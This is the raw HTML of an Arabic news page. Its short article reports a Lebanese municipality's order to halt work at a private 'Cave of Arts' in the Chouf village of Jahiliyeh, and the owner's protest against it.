a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #bf9958;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #bf9958;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #bf9958;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #bf9958;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #bf9958;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #bf9958;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #bf9958;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #bf9958;}#footer-widgets-container{border-top: 8px solid #bf9958;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #bf9958;color: #FFFFFF;}::selection{background-color: #bf9958;color: #FFFFFF;}circle.circle_bar{stroke: #bf9958;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 191,153,88,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8d6726;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8d6726;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #bf9958;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #bf9958;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8d6726;}#tie-body .mag-box-title{color: #bf9958;}#tie-body .mag-box-title:before{border-top-color: #bf9958;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #bf9958;}#footer{background-color: #111111;}#site-info{background-color: #111111;}#footer .posts-list-counter .posts-list-items li:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.tie-cat-54,.tie-cat-item-54 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-54:after{border-top-color:#e67e22 !important;}.tie-cat-54:hover{background-color:#c86004 !important;}.tie-cat-54:hover:after{border-top-color:#c86004 !important;}.tie-cat-64,.tie-cat-item-64 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-64:after{border-top-color:#2ecc71 !important;}.tie-cat-64:hover{background-color:#10ae53 !important;}.tie-cat-64:hover:after{border-top-color:#10ae53 !important;}.tie-cat-68,.tie-cat-item-68 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-68:after{border-top-color:#9b59b6 !important;}.tie-cat-68:hover{background-color:#7d3b98 !important;}.tie-cat-68:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-69,.tie-cat-item-69 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-69:after{border-top-color:#34495e !important;}.tie-cat-69:hover{background-color:#162b40 !important;}.tie-cat-69:hover:after{border-top-color:#162b40 !important;}.tie-cat-70,.tie-cat-item-70 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-70:after{border-top-color:#795548 !important;}.tie-cat-70:hover{background-color:#5b372a !important;}.tie-cat-70:hover:after{border-top-color:#5b372a !important;}.tie-cat-71,.tie-cat-item-71 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-71:after{border-top-color:#4CAF50 !important;}.tie-cat-71:hover{background-color:#2e9132 !important;}.tie-cat-71:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background-image: url(1);background-repeat: no-repeat;background-size: cover; background-attachment: fixed;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://adwaelmadina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://adwaelmadina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://adwaelmadina.com/wp-json/wp/v2/posts/11776" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adwaelmadina.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://adwaelmadina.com/wp-content/themes/jannah01/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/" />
<link rel='shortlink' href='https://adwaelmadina.com/?p=11776' />
 <meta name="description" content="إنذار تبلغه صاحب الكهف غاندي بو دياب من بلدية الجاهلية بضرورة إيقاف العمل داخل الكهف وذلك بهد أن قام أحد أعضاء شرطة البلدية وبتكليف من رئيسها بتصوير ا" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#bf9958" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /></head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-11776 single-format-standard wp-theme-jannah01 wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item has-shadow has-normal-width-logo mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" style="line-height:89px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:297px">
							
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="أضواء المدينة" href="https://adwaelmadina.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://adwaelmadina.com/wp-content/uploads/73e6999bfbd-1.png 2x, https://adwaelmadina.com/wp-content/uploads/rsz_173e6999bfbd.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="https://adwaelmadina.com/wp-content/uploads/rsz_173e6999bfbd.png" alt="أضواء المدينة" width="297" height="49" style="max-height:49px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-mmz" class="menu" role="menubar"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://adwaelmadina.com/category/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%88%d9%83%d9%88%d8%a7%d9%84%d9%8a%d8%b3/">اسرار وكواليس</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://adwaelmadina.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">اخبار الفن العالمية</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://adwaelmadina.com/category/%d8%ad%d9%81%d9%84%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">حفلات ومناسبات</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://adwaelmadina.com/category/%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1/">مشاهير</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://adwaelmadina.com/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%ac%d9%85%d8%a7%d9%84/">صحة وجمال</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">بحث عن</span>
			</a>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://adwaelmadina.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://adwaelmadina.com/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9/">قضايا إجتماعية</a><em class="delimiter">/</em><span class="current">ماذا يحدث في كهف الفنون وبلدة الجاهلية الشوفية ؟</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/adwaelmadina.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0642\u0636\u0627\u064a\u0627 \u0625\u062c\u062a\u0645\u0627\u0639\u064a\u0629","@id":"https:\/\/adwaelmadina.com\/category\/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-20" href="https://adwaelmadina.com/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9/">قضايا إجتماعية</a></span>
		<h1 class="post-title entry-title">ماذا يحدث في كهف الفنون وبلدة الجاهلية الشوفية ؟</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://adwaelmadina.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">4 أكتوبر، 2017</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 501 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F&#038;url=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/&#038;title=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/&#038;name=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/&#038;description=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F&#038;media=" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/&#038;title=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/&#038;description=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F&#038;media=" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D9%85%D8%A7%D8%B0%D8%A7%20%D9%8A%D8%AD%D8%AF%D8%AB%20%D9%81%D9%8A%20%D9%83%D9%87%D9%81%20%D8%A7%D9%84%D9%81%D9%86%D9%88%D9%86%20%D9%88%D8%A8%D9%84%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%87%D9%84%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B4%D9%88%D9%81%D9%8A%D8%A9%20%D8%9F&#038;url=https://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
		<div class="entry-content entry clearfix">

			
			<p><a href="http://adwaelmadina.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%af%d8%ab-%d9%81%d9%8a-%d9%83%d9%87%d9%81-%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a8%d9%84%d8%af%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%87%d9%84%d9%8a%d8%a9/unnamed-3_59d48e33ab88b/" rel="attachment wp-att-11778"><img fetchpriority="high" decoding="async" src="http://adwaelmadina.com/wp-content/uploads/unnamed-3_59d48e33ab88b-450x268.jpg" alt="" width="450" height="268" class="alignleft size-medium wp-image-11778" srcset="https://adwaelmadina.com/wp-content/uploads/unnamed-3_59d48e33ab88b-450x268.jpg 450w, https://adwaelmadina.com/wp-content/uploads/unnamed-3_59d48e33ab88b-398x238.jpg 398w, https://adwaelmadina.com/wp-content/uploads/unnamed-3_59d48e33ab88b.jpg 932w" sizes="(max-width: 450px) 100vw, 450px" /></a></p>
<p>إنذار تبلغه صاحب الكهف غاندي بو دياب من بلدية الجاهلية بضرورة إيقاف العمل داخل الكهف وذلك بهد أن قام أحد أعضاء شرطة البلدية وبتكليف من رئيسها بتصوير الجدران التراثية التجميلية التي يقوم بها بو دياب الذي صرّح فقال: &#8220;هل إنشاء الحيطان الصخرية التجميلية وحماية شجر الزيتون من الانهيار جريمة يحاسب عليها القانون؟ منذ عشرة أيام منعت من دخول البلدية بواسطة شيخ مكلف بالوساطة او العكس وعدت ودخلت برفقة احد الضباط العسكريين واحد مخاتير القرية وتركت طلب الترخيص على الطاولة وخرجت علماً ان الموظفة في البلدية أُبلغت برفض استلام اي معاملة مقدمة مني دون إيضاح السبب &#8211; على كل حال كنت قد تلقيت وعداً سابقاً من احد المشايخ الشرفاء ان رئيس البلدية تعهد أمامه انه لن يتدخل في اي عمل داخل العقار الخاص لكهف الفنون وان الملك العام مقدس لديه ونحترم قراره بالملك العام &#8211; والمفاجأة اليوم ان احد شرطة البلدية أتى بتكليف من رئيسها وصور الحيطان التراثية التجميلية وابلغوني بواسطة القوى الأمنية ضرورة إيقاف العمل اليوم&#8221;.</p>
<p>بو دياب تعهد انه ان لم يسمح له باستكمال العمل خلال الساعات المقبلة  في كهف الفنون لحماية البيئة والتراث التي هي من واجبات البلدية أصلاً والتي ستتحمل كافة المسؤولية اذا ما حصل اي ضرر نتيجة الأمطار وزحل التربة ، سأتواصل مع كافة وسائل الاعلام وسأنشر بعض التسجيلات والاعترافات بالصور والفيديو على الفيسبوك وغيره والتي قد تحرج الجميع وتعرقل مسيرة المصالحة التي دُعيت اليها.</p>

			<div class="stream-item stream-item-below-post-content"></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://adwaelmadina.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">4 أكتوبر، 2017</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 501 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
				
